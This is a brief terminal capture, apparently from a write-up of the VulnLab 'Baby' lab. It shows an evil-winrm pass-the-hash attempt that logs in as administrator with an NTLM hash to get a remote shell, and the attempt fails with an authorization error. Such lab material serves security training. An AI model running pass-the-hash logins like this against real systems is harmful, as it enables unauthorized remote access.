 destiny@falcon:~/vulnlab.com/Baby-W$ evil-winrm -i 10.10.70.114 -u "administrator" -H "8d992faed38128ae85e95fa35868bb43"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1